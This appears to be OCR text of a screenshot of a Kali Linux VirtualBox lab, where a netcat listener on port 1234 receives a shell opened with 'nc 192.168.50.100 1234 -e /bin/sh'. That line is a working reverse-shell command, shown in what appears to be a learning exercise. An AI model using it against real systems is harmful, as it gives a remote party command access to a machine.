 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 12:28
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -p 1234
ciao
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 192.168.50.100 1234 -e /bin/sh
sh: 1: ciao: not found
KALI LINUX
"the quieter you become, the more you are able to hear"
CTRL (DESTRA)